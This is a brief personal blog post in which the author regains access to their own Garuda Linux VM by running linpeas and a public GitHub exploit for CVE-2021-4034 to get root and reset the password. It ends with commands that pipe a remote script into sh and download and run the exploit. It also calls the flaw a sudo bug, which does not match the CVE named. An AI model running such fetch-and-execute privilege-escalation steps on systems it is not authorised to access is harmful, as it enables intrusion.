How I hacked myself

This story begins with me wanting to do some pen-testing on my web application. Ideally, I like to use a Linux virtual machine for this. I do this either on my Kali VM or Garuda VM. Recently, I ended up deleting the Kali while I was deleting some other VMs and I am left with only Garuda at the moment.
So, after spinning up my Garuda machine, I realize that I don't remember my user password at all. Now a sane person would just chroot and change the password. But I have been watching too much John Hammond to simply chroot.
Garuda comes with a guest user by default and I can login to that user without a password. So I simply login to this and poke around looking to see what I have access to.
If you are familiar with John Hammond videos, you probably know the next step. YES. We are going to enumerate some privilege escalation vectors. And we will be using the best tool obviously, linpeas.
A quick linpeas run showed me that the sudo version is vulnerable. That's when I remember about the sudo exploit. lol ggwp job done.

Without wasting any time, I grab a copy of the exploit from Github and boom we are root. Once root, I just do passwd atom to change my password.


And that is the story of how I hacked into my own machine.
Below is the list of commands mentioned in the post:
Install and run linpeas: curl -L https://github.com/carlospolop/PEASS-ng/releases/latest/download/linpeas.sh | sh
Get the exploit: wget https://raw.githubusercontent.com/berdav/CVE-2021-4034/main/cve-2021-4034.sh
Make the exploit executable: chmod +x cve-2021-4034.sh
Run the exploit: ./cve-2021-4034.sh
